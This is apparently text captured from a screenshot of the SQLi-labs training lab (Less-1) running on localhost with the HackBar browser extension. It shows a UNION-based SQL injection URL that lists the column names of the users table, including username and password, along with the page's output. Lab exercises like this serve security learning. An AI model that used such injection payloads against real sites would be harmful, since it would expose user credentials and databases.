 127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(column_name) from information_schema.columns where ta
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
开发者工具 - Less-1 **Error Based- String** - http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(column_name) from...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
-1
Load URL
http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(column_name) from
information_schema.columns where table_name='users' --+
Split URL